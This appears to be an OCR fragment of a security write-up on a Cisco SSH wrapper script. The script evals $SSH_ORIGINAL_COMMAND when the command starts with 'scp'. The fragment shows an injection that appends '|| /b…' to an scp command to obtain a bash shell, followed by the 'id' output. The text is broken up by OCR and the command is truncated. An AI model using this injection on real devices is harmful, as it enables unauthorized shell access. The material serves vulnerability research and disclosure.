
#
# Wrapper to permit non-BASE components to run normal
# their parent package's libraries into their library
#
# August 2006, Dan Martinez
# Copyright (c) 2006-2007,2015-2016, 2017 by Cisco Sy
# All rights reserved.
#
source
source
${SW_ROOT}
source
# Allow scp
if
 [[ 
$SSH_ORIGINAL_COMMAND
 == scp* && 
$2
 = *
"netconf
eval
${SSH_ORIGINAL_COMMAND}
exit
fi
[...]
Let's pop a real shell now, shall we?
$
 ssh -p 830 admin@10.66.66.100 
"scp 2>/dev/null|| /b
admin@10.66.66.100's password: 

bash: no job control in this shell

bash-4.2$ id

uid=85(binos) gid=85(bprocs) groups=85(bprocs),4(tty)